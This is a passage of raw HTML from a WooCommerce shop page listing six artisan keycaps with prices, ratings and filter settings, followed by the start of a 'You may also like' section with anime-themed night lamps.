Options\&quot;,\&quot;f_mlist_with_children\&quot;:false,\&quot;f_hidden_categories\&quot;:false,\&quot;f_filtered_by_selected\&quot;:false,\&quot;f_show_search_input\&quot;:false,\&quot;f_hide_taxonomy\&quot;:false,\&quot;f_show_all_categories\&quot;:false,\&quot;f_layout\&quot;:\&quot;ver\&quot;,\&quot;f_ver_columns\&quot;:\&quot;1\&quot;,\&quot;f_max_height\&quot;:\&quot;1000\&quot;}},{\&quot;id\&quot;:\&quot;wpfPriceRange\&quot;,\&quot;uniqId\&quot;:\&quot;wpf_gemtf62ri\&quot;,\&quot;name\&quot;:\&quot;\&quot;,\&quot;settings\&quot;:{\&quot;f_enable\&quot;:true,\&quot;f_title\&quot;:\&quot;Filter by Price\&quot;,\&quot;f_name\&quot;:\&quot;Price range\&quot;,\&quot;f_enable_title\&quot;:\&quot;yes_open\&quot;,\&quot;f_enable_title_mobile\&quot;:\&quot;yes_open\&quot;,\&quot;f_frontend_type\&quot;:\&quot;list\&quot;,\&quot;f_range_automatic\&quot;:false,\&quot;f_step\&quot;:\&quot;20\&quot;,\&quot;f_range_by_hands\&quot;:true,\&quot;f_layout\&quot;:\&quot;ver\&quot;,\&quot;f_ver_columns\&quot;:\&quot;1\&quot;,\&quot;f_max_height\&quot;:\&quot;1000\&quot;,\&quot;f_range_by_hands_values\&quot;:\&quot;0,20,20,50,50,100,100,1000\&quot;,\&quot;f_range_by_hands_default\&quot;:\&quot;0,1000\&quot;,\&quot;f_preselect\&quot;:\&quot;wpf_min_price=0;wpf_max_price=1000\&quot;}},{\&quot;id\&quot;:\&quot;wpfSortBy\&quot;,\&quot;uniqId\&quot;:\&quot;wpf_3j6hkcq06\&quot;,\&quot;name\&quot;:\&quot;\&quot;,\&quot;settings\&quot;:{\&quot;f_enable\&quot;:true,\&quot;f_title\&quot;:\&quot;Sort by\&quot;,\&quot;f_name\&quot;:\&quot;Sort by\&quot;,\&quot;f_enable_title\&quot;:\&quot;no\&quot;,\&quot;f_enable_title_mobile\&quot;:\&quot;no\&quot;,\&quot;f_frontend_type\&quot;:\&quot;dropdown\&quot;,\&quot;f_options[]\&quot;:\&quot;popularity,rating,date,price,price-desc\&quot;}}]&quot;,&quot;preselect&quot;:&quot;wpf_min_price=0;wpf_max_price=1000&quot;}}}" ><div class="wpfFilterWrapper wpfNotActive"id="wpfBlock_1" data-order-key="0"  data-filter-type="wpfCategory" data-get-attribute="wpf_filter_cat_0" data-display-type="list" data-content-type="taxonomy" data-slug="category" data-uniq-id="wpf_0q0q39165" data-radio="1" data-query-logic="or" data-logic-hierarchical="any" data-query-children="1" data-show-hierarchical="true" data-taxonomy="product_cat" data-hide-active="0" data-show-all="0" data-use-slugs="0"><div class="wpfFilterTitle" ><div class="wfpTitle wfpClickable">Fillter By Categories</div><i class="fa fa-minus wpfTitleToggle"></i></div><div class="wpfFilterContent"><div class="wpfCheckboxHier"><ul class="wpfFilterVerScroll"><li data-term-id="83" data-parent="0" data-term-slug="artisan-keycaps"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox8338132" ><label aria-label="Artisan Keycaps" for="wpfTaxonomyInputCheckbox8338132"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">Artisan Keycaps</span></span></span></label><ul><li data-term-id="1641" data-parent="83" data-term-slug="animal-keycaps"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox164157776" ><label aria-label="Animal keycaps" for="wpfTaxonomyInputCheckbox164157776"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">Animal keycaps</span></span></span></label></li><li data-term-id="924" data-parent="83" data-term-slug="anime-keycaps"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox9241666" ><label aria-label="Anime keycaps" for="wpfTaxonomyInputCheckbox9241666"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">Anime keycaps</span></span></span></label></li><li data-term-id="886" data-parent="83" data-term-slug="custom-keycaps"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox88622902" ><label aria-label="Custom keycaps" for="wpfTaxonomyInputCheckbox88622902"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">Custom keycaps</span></span></span></label></li><li data-term-id="909" data-parent="83" data-term-slug="cute-keycaps"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox90934955" ><label aria-label="Cute Keycaps" for="wpfTaxonomyInputCheckbox90934955"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">Cute Keycaps</span></span></span></label></li><li data-term-id="86" data-parent="83" data-term-slug="koi-keycaps"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox8683124" ><label aria-label="Koi Keycaps" for="wpfTaxonomyInputCheckbox8683124"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">Koi Keycaps</span></span></span></label></li></ul></li></ul></div></div></div><div class="wpfFilterWrapper wpfNotActive wpfPreselected"id="wpfBlock_2" data-order-key="1"  data-filter-type="wpfPriceRange" data-get-attribute="wpf_min_price,wpf_max_price,tax" data-display-type="list" data-content-type="meta" data-slug="price range" data-uniq-id="wpf_gemtf62ri" data-radio="1" data-default="0,1000"><div class="wpfFilterTitle" ><div class="wfpTitle wfpClickable">Filter by Price</div><i class="fa fa-minus wpfTitleToggle"></i></div><div class="wpfFilterContent"><div class="wpfCheckboxHier"><ul class="wpfFilterVerScroll"><li data-range="0,20"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfPriceRangeCheckbox84290"><label aria-label="0 - 20" for="wpfPriceRangeCheckbox84290"></label></span><span class="wpfDisplay"><span class="wpfValue">&#36;0.00 - &#36;20.00</span></span></label></li><li data-range="20,50"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfPriceRangeCheckbox40683"><label aria-label="20 - 50" for="wpfPriceRangeCheckbox40683"></label></span><span class="wpfDisplay"><span class="wpfValue">&#36;20.00 - &#36;50.00</span></span></label></li><li data-range="50,100"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfPriceRangeCheckbox25511"><label aria-label="50 - 100" for="wpfPriceRangeCheckbox25511"></label></span><span class="wpfDisplay"><span class="wpfValue">&#36;50.00 - &#36;100.00</span></span></label></li><li data-range="100,1000"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfPriceRangeCheckbox86081"><label aria-label="100 - 1000" for="wpfPriceRangeCheckbox86081"></label></span><span class="wpfDisplay"><span class="wpfValue">&#36;100.00 - &#36;1,000.00</span></span></label></li></ul></div></div></div><div class="wpfFilterWrapper wpfNotActive"id="wpfBlock_3" data-order-key="2"  data-filter-type="wpfSortBy" data-get-attribute="orderby" data-content-type="meta" data-slug="sort by" data-uniq-id="wpf_3j6hkcq06" data-radio="0" data-display-type="dropdown" data-first-instock="0"><div class="wpfFilterContent"><select><option data-term-name="Popularity" value="popularity" data-term-slug="popularity" data-count="0" data-term-id="popularity" data-slug="popularity"  data-img="">Popularity </option><option data-term-name="Average rating" value="rating" data-term-slug="rating" data-count="0" data-term-id="rating" data-slug="rating"  data-img="">Average rating </option><option data-term-name="Latest" value="date" data-term-slug="date" data-count="0" data-term-id="date" data-slug="date"  data-img="">Latest </option><option data-term-name="Price: low to high" value="price" data-term-slug="price" data-count="0" data-term-id="price" data-slug="price"  data-img="">Price: low to high </option><option data-term-name="Price: high to low" value="price-desc" data-term-slug="price-desc" data-count="0" data-term-id="price-desc" data-slug="price-desc"  data-img="">Price: high to low </option></select></div></div><div class="wpfLoaderLayout"><i class="fa fa-spinner fa-pulse fa-3x fa-fw"></i></div><div id="wpfOverlay"><div id="wpfOverlayText"></div></div></div></div>					</div>
</div>
<div class="col-75">
<header class="woocommerce-products-header">
</header>
<div class="top-archive"><p class="woocommerce-result-count">
Showing all 6 results</p>
<div class="filter">
<span>+ Filter</span>
</div>
<select class="custom-sort">
<option value="date">Latest</option>
<option value="popularity">Popularity</option>
<option value="rating">Average rating</option>
<option value="price">Price: low to high</option>
<option value="price-desc">Price: high to low</option>
</select>
</div><ul class="products columns-3">
<li class="product type-product post-9097 status-publish first instock product_cat-artisan-keycaps product_cat-anime-keycaps product_tag-black_resin_spacebar product_tag-oem-profile-keycap product_tag-oem-profile-spacebar product_tag-sa-profile-keycap has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
<a href="https://hirosarts.com/darksaber-sword-spacebar-keycap/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="380" height="380" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20380%20380'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Darksaber sword Spacebar keycap" decoding="async" data-lazy-srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/07/darksaber-sword-spacebar-1.jpg.jpg?resize=380%2C380&amp;ssl=1 380w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/07/darksaber-sword-spacebar-1.jpg.jpg?zoom=2&amp;resize=380%2C380&amp;ssl=1 760w" data-lazy-sizes="(max-width: 380px) 100vw, 380px" data-lazy-src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/07/darksaber-sword-spacebar-1.jpg.jpg?resize=380%2C380&amp;ssl=1" /><noscript><img width="380" height="380" src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/07/darksaber-sword-spacebar-1.jpg.jpg?resize=380%2C380&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Darksaber sword Spacebar keycap" decoding="async" srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/07/darksaber-sword-spacebar-1.jpg.jpg?resize=380%2C380&amp;ssl=1 380w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/07/darksaber-sword-spacebar-1.jpg.jpg?zoom=2&amp;resize=380%2C380&amp;ssl=1 760w" sizes="(max-width: 380px) 100vw, 380px" /></noscript><h2 class="woocommerce-loop-product__title">Darksaber sword spacebar keycap</h2>		<div class="woocommerce-product-rating">
<div class="star-rating" role="img" aria-label="Rated 4.67 out of 5"><span style="width:93.4%"></span></div>			<span class="reviews-count"> (3) </span>
</div>
<span class="price">&#36;64.99</span>
<input type="hidden" class="wccpf_archive_price_tag" value="64.99"/><input type="hidden" class="wccpf_archive_is_variable_tag" value="yes"/></a><a href="#" id="sp-wqv-view-button" class="button sp-wqv-view-button before_add_to_cart" data-id="9097" data-effect="mfp-move-from-top" data-wqv='{"close_button": 1, "ajax_cart": 1, "image_title" : false, "lightbox": 1,"preloader": 1,"preloader_label": "Loading..." } '><i class="wqv-icon sp_wqvp-icon-2"></i></a><a href="https://hirosarts.com/darksaber-sword-spacebar-keycap/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9097" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="9097" data-product_sku="" aria-label="Select options for &ldquo;Darksaber sword spacebar keycap&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9097" class="screen-reader-text">
This product has multiple variants. The options may be chosen on the product page	</span>
</li>
<li class="product type-product post-5454 status-publish instock product_cat-animal-keycaps product_cat-artisan-keycaps product_cat-koi-keycaps product_tag-koi-keycap product_tag-koi_artisan_keycap product_tag-koi_resin_keycap product_tag-oem-profile-keycap product_tag-sa-profile-keycap has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
<a href="https://hirosarts.com/black-and-orange-koi-artisan-keycap/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="380" height="380" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20380%20380'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Black and orange koi artisan keycap" decoding="async" data-lazy-srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/Black-and-orange-koi-artisan-keycap-7.jpg?resize=380%2C380&amp;ssl=1 380w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/Black-and-orange-koi-artisan-keycap-7.jpg?resize=600%2C600&amp;ssl=1 600w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/Black-and-orange-koi-artisan-keycap-7.jpg?zoom=2&amp;resize=380%2C380&amp;ssl=1 760w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/Black-and-orange-koi-artisan-keycap-7.jpg?zoom=3&amp;resize=380%2C380&amp;ssl=1 1140w" data-lazy-sizes="(max-width: 380px) 100vw, 380px" data-lazy-src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/Black-and-orange-koi-artisan-keycap-7.jpg?resize=380%2C380&amp;ssl=1" /><noscript><img width="380" height="380" src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/Black-and-orange-koi-artisan-keycap-7.jpg?resize=380%2C380&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Black and orange koi artisan keycap" decoding="async" srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/Black-and-orange-koi-artisan-keycap-7.jpg?resize=380%2C380&amp;ssl=1 380w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/Black-and-orange-koi-artisan-keycap-7.jpg?resize=600%2C600&amp;ssl=1 600w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/Black-and-orange-koi-artisan-keycap-7.jpg?zoom=2&amp;resize=380%2C380&amp;ssl=1 760w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/Black-and-orange-koi-artisan-keycap-7.jpg?zoom=3&amp;resize=380%2C380&amp;ssl=1 1140w" sizes="(max-width: 380px) 100vw, 380px" /></noscript><h2 class="woocommerce-loop-product__title">Black and orange koi artisan keycap</h2>		<div class="woocommerce-product-rating">
<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%"></span></div>			<span class="reviews-count"> (2) </span>
</div>
<span class="price">&#36;19.99</span>
<input type="hidden" class="wccpf_archive_price_tag" value="19.99"/><input type="hidden" class="wccpf_archive_is_variable_tag" value="yes"/></a><a href="#" id="sp-wqv-view-button" class="button sp-wqv-view-button before_add_to_cart" data-id="5454" data-effect="mfp-move-from-top" data-wqv='{"close_button": 1, "ajax_cart": 1, "image_title" : false, "lightbox": 1,"preloader": 1,"preloader_label": "Loading..." } '><i class="wqv-icon sp_wqvp-icon-2"></i></a><a href="https://hirosarts.com/black-and-orange-koi-artisan-keycap/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5454" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="5454" data-product_sku="" aria-label="Select options for &ldquo;Black and orange koi artisan keycap&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5454" class="screen-reader-text">
This product has multiple variants. The options may be chosen on the product page	</span>
</li>
<li class="product type-product post-5424 status-publish last instock product_cat-animal-keycaps product_cat-artisan-keycaps product_cat-koi-keycaps product_tag-koi-keycap product_tag-koi_fish_keycap product_tag-oem-profile-keycap product_tag-sa-profile-keycap has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
<a href="https://hirosarts.com/green-koi-artisan-keycap/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="380" height="380" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20380%20380'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Green Koi Artisan Keycap" decoding="async" data-lazy-srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/green-koi-artisan-keycap-4-e1657601427911.jpg?resize=380%2C380&amp;ssl=1 380w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/green-koi-artisan-keycap-4-e1657601427911.jpg?zoom=2&amp;resize=380%2C380&amp;ssl=1 760w" data-lazy-sizes="(max-width: 380px) 100vw, 380px" data-lazy-src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/green-koi-artisan-keycap-4-e1657601427911.jpg?resize=380%2C380&amp;ssl=1" /><noscript><img width="380" height="380" src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/green-koi-artisan-keycap-4-e1657601427911.jpg?resize=380%2C380&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Green Koi Artisan Keycap" decoding="async" srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/green-koi-artisan-keycap-4-e1657601427911.jpg?resize=380%2C380&amp;ssl=1 380w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/green-koi-artisan-keycap-4-e1657601427911.jpg?zoom=2&amp;resize=380%2C380&amp;ssl=1 760w" sizes="(max-width: 380px) 100vw, 380px" /></noscript><h2 class="woocommerce-loop-product__title">Green Koi Artisan Keycap</h2>		<div class="woocommerce-product-rating">
<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%"></span></div>			<span class="reviews-count"> (1) </span>
</div>
<span class="price">&#36;19.99</span>
<input type="hidden" class="wccpf_archive_price_tag" value="19.99"/><input type="hidden" class="wccpf_archive_is_variable_tag" value="yes"/></a><a href="#" id="sp-wqv-view-button" class="button sp-wqv-view-button before_add_to_cart" data-id="5424" data-effect="mfp-move-from-top" data-wqv='{"close_button": 1, "ajax_cart": 1, "image_title" : false, "lightbox": 1,"preloader": 1,"preloader_label": "Loading..." } '><i class="wqv-icon sp_wqvp-icon-2"></i></a><a href="https://hirosarts.com/green-koi-artisan-keycap/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5424" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="5424" data-product_sku="" aria-label="Select options for &ldquo;Green Koi Artisan Keycap&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5424" class="screen-reader-text">
This product has multiple variants. The options may be chosen on the product page	</span>
</li>
<li class="product type-product post-5004 status-publish first instock product_cat-artisan-keycaps product_cat-custom-keycaps product_tag-custom-keycaps product_tag-oem-profile-keycap product_tag-sa-profile-keycap has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable">
<a href="https://hirosarts.com/custom-color-artisan-keycap/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
<span class="onsale">Sale!</span>
<img width="380" height="380" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20380%20380'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Custom color keycap" decoding="async" data-lazy-srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/03/custom-oem-and-sa-profile-artisan-keycap-3.jpg?resize=380%2C380&amp;ssl=1 380w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/03/custom-oem-and-sa-profile-artisan-keycap-3.jpg?resize=600%2C600&amp;ssl=1 600w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/03/custom-oem-and-sa-profile-artisan-keycap-3.jpg?zoom=2&amp;resize=380%2C380&amp;ssl=1 760w" data-lazy-sizes="(max-width: 380px) 100vw, 380px" data-lazy-src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/03/custom-oem-and-sa-profile-artisan-keycap-3.jpg?resize=380%2C380&amp;ssl=1" /><noscript><img width="380" height="380" src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/03/custom-oem-and-sa-profile-artisan-keycap-3.jpg?resize=380%2C380&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Custom color keycap" decoding="async" loading="lazy" srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/03/custom-oem-and-sa-profile-artisan-keycap-3.jpg?resize=380%2C380&amp;ssl=1 380w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/03/custom-oem-and-sa-profile-artisan-keycap-3.jpg?resize=600%2C600&amp;ssl=1 600w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/03/custom-oem-and-sa-profile-artisan-keycap-3.jpg?zoom=2&amp;resize=380%2C380&amp;ssl=1 760w" sizes="(max-width: 380px) 100vw, 380px" /></noscript><h2 class="woocommerce-loop-product__title">Custom color artisan keycap</h2>		<div class="woocommerce-product-rating">
<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%"></span></div>			<span class="reviews-count"> (1) </span>
</div>
<span class="price">&#36;17.99</span>
<input type="hidden" class="wccpf_archive_price_tag" value="17.99"/><input type="hidden" class="wccpf_archive_is_variable_tag" value="yes"/></a><a href="#" id="sp-wqv-view-button" class="button sp-wqv-view-button before_add_to_cart" data-id="5004" data-effect="mfp-move-from-top" data-wqv='{"close_button": 1, "ajax_cart": 1, "image_title" : false, "lightbox": 1,"preloader": 1,"preloader_label": "Loading..." } '><i class="wqv-icon sp_wqvp-icon-2"></i></a><a href="https://hirosarts.com/custom-color-artisan-keycap/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5004" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="5004" data-product_sku="" aria-label="Select options for &ldquo;Custom color artisan keycap&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5004" class="screen-reader-text">
This product has multiple variants. The options may be chosen on the product page	</span>
</li>
<li class="product type-product post-4951 status-publish instock product_cat-artisan-keycaps product_cat-cute-keycaps product_tag-backlit-keycap product_tag-oem-profile-keycap has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable">
<a href="https://hirosarts.com/custom-dry-flower-artisan-keycap/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
<span class="onsale">Sale!</span>
<img width="380" height="380" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20380%20380'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dry flower artisan keycap" decoding="async" data-lazy-srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/03/dry-flower-artisan-keycap-15.jpg?resize=380%2C380&amp;ssl=1 380w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/03/dry-flower-artisan-keycap-15.jpg?resize=600%2C600&amp;ssl=1 600w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/03/dry-flower-artisan-keycap-15.jpg?zoom=2&amp;resize=380%2C380&amp;ssl=1 760w" data-lazy-sizes="(max-width: 380px) 100vw, 380px" data-lazy-src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/03/dry-flower-artisan-keycap-15.jpg?resize=380%2C380&amp;ssl=1" /><noscript><img width="380" height="380" src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/03/dry-flower-artisan-keycap-15.jpg?resize=380%2C380&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dry flower artisan keycap" decoding="async" loading="lazy" srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/03/dry-flower-artisan-keycap-15.jpg?resize=380%2C380&amp;ssl=1 380w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/03/dry-flower-artisan-keycap-15.jpg?resize=600%2C600&amp;ssl=1 600w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/03/dry-flower-artisan-keycap-15.jpg?zoom=2&amp;resize=380%2C380&amp;ssl=1 760w" sizes="(max-width: 380px) 100vw, 380px" /></noscript><h2 class="woocommerce-loop-product__title">Custom Dry flower Artisan Keycap</h2>		<div class="woocommerce-product-rating">
<div class="star-rating" role="img" aria-label="Rated 4.50 out of 5"><span style="width:90%"></span></div>			<span class="reviews-count"> (4) </span>
</div>
<span class="price">&#36;9.99</span>
<input type="hidden" class="wccpf_archive_price_tag" value="9.99"/><input type="hidden" class="wccpf_archive_is_variable_tag" value="yes"/></a><a href="#" id="sp-wqv-view-button" class="button sp-wqv-view-button before_add_to_cart" data-id="4951" data-effect="mfp-move-from-top" data-wqv='{"close_button": 1, "ajax_cart": 1, "image_title" : false, "lightbox": 1,"preloader": 1,"preloader_label": "Loading..." } '><i class="wqv-icon sp_wqvp-icon-2"></i></a><a href="https://hirosarts.com/custom-dry-flower-artisan-keycap/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4951" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="4951" data-product_sku="" aria-label="Select options for &ldquo;Custom Dry flower Artisan Keycap&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_4951" class="screen-reader-text">
This product has multiple variants. The options may be chosen on the product page	</span>
</li>
<li class="product type-product post-2664 status-publish last instock product_cat-artisan-keycaps product_cat-koi-keycaps product_tag-koi-keycap product_tag-koi_fish_keycap product_tag-oem-profile-keycap product_tag-sa-profile-keycap has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable">
<a href="https://hirosarts.com/bluesky-koi-keycap/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
<span class="onsale">Sale!</span>
<img width="380" height="380" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20380%20380'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bluesky Koi Keycap" decoding="async" data-lazy-srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2021/08/backspace-keycap-4-e1657598151603.jpg?resize=380%2C380&amp;ssl=1 380w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2021/08/backspace-keycap-4-e1657598151603.jpg?zoom=2&amp;resize=380%2C380&amp;ssl=1 760w" data-lazy-sizes="(max-width: 380px) 100vw, 380px" data-lazy-src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2021/08/backspace-keycap-4-e1657598151603.jpg?resize=380%2C380&amp;ssl=1" /><noscript><img width="380" height="380" src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2021/08/backspace-keycap-4-e1657598151603.jpg?resize=380%2C380&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bluesky Koi Keycap" decoding="async" loading="lazy" srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2021/08/backspace-keycap-4-e1657598151603.jpg?resize=380%2C380&amp;ssl=1 380w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2021/08/backspace-keycap-4-e1657598151603.jpg?zoom=2&amp;resize=380%2C380&amp;ssl=1 760w" sizes="(max-width: 380px) 100vw, 380px" /></noscript><h2 class="woocommerce-loop-product__title">Bluesky Koi keycap</h2>		<div class="woocommerce-product-rating">
<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%"></span></div>			<span class="reviews-count"> (1) </span>
</div>
<span class="price">&#36;19.99</span>
<input type="hidden" class="wccpf_archive_price_tag" value="19.99"/><input type="hidden" class="wccpf_archive_is_variable_tag" value="yes"/></a><a href="#" id="sp-wqv-view-button" class="button sp-wqv-view-button before_add_to_cart" data-id="2664" data-effect="mfp-move-from-top" data-wqv='{"close_button": 1, "ajax_cart": 1, "image_title" : false, "lightbox": 1,"preloader": 1,"preloader_label": "Loading..." } '><i class="wqv-icon sp_wqvp-icon-2"></i></a><a href="https://hirosarts.com/bluesky-koi-keycap/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2664" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="2664" data-product_sku="K01" aria-label="Select options for &ldquo;Bluesky Koi keycap&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2664" class="screen-reader-text">
This product has multiple variants. The options may be chosen on the product page	</span>
</li>
</ul>
</main></div>				</div>
</div>
</div>
</div>
<section class="best-sellers">
<div class="container">
<h2 class="title">You may also like</h2>
<div class="best-sellers__products">
<div class="products-item">
<a href="https://hirosarts.com/reckless-aizen-pose-lamp/" class="entry-thumbnail">
<img
srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2025/04/Sosuke-Aizen-Bleach-Night-Light-2.jpg?w=402 480w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2025/04/Sosuke-Aizen-Bleach-Night-Light-2.jpg?w=516 1920w"
width="258" height="258"
alt="Reckless Aizen Pose Lamp"
loading="lazy"
>
</a>
<div class="entry-content">
<h3><a href="https://hirosarts.com/reckless-aizen-pose-lamp/">Reckless Aizen Pose Lamp</a></h3>
<div class="price-product"><del>&#36;79.99</del> <ins>&#36;59.00</ins><div class="custom_sale_amount"><span class="sale_amount">Save 26%</span></div></div>
</div>
<a href="#" id="sp-wqv-view-button" class="button sp-wqv-view-button before_add_to_cart" data-id="56505" data-effect="mfp-move-from-top" data-wqv='{"close_button": 1, "ajax_cart": 1, "image_title" : false, "lightbox": 1,"preloader": 1,"preloader_label": "Loading..." } '><i class="wqv-icon sp_wqvp-icon-2"></i></a><a href="https://hirosarts.com/reckless-aizen-pose-lamp/" data-quantity="1" class="button-add-to-cart" >Select options</a>		</div>
<div class="products-item">
<a href="https://hirosarts.com/gaara-vs-rock-lee-night-lamp/" class="entry-thumbnail">
<img
